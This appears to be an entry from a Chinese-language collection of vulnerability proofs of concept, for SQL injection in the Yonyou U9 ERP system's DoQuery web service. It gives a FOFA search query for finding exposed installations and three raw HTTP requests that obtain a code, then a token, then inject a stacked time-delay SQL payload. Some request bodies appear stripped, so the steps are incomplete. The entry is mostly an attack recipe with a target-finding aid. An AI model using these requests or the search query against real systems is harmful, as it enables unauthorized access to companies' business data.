# 用友U9系统DoQuery接口存在SQL注入
用友u9 `DoQuery` 接口存在SQL注入,攻击者可通过该漏洞获取敏感信息。
## fofa
```yaml
body="logo-u9.png"
```
## poc

**第一步:获取code**
```yaml
POST /U9C/CS/Office/TransWebService.asmx HTTP/1.1
Host:
Content-Type: text/xml; charset=utf-8
Content-Length: 309
SOAPAction: "http://tempuri.org/GetEnterprise"
```

**第二步:获取token**
```yaml
POST /U9C/CS/Office/TransWebService.asmx HTTP/1.1
Host:
Content-Type: text/xml; charset=utf-8
Content-Length: 345
SOAPAction: "http://tempuri.org/GetToken"
000
```

**第三步:SQL注入,token处填入上面获取的**
```yaml
POST /U9C/CS/Office/TransWebService.asmx HTTP/1.1
Host:
Content-Type: text/xml; charset=utf-8
Content-Length: 345
SOAPAction: "http://tempuri.org/DoQuery"
select 1;waitfor delay '0:0:1' --
```
## 漏洞来源
- https://mp.weixin.qq.com/s/FTbXyr8U5pW8RGtgurFV4A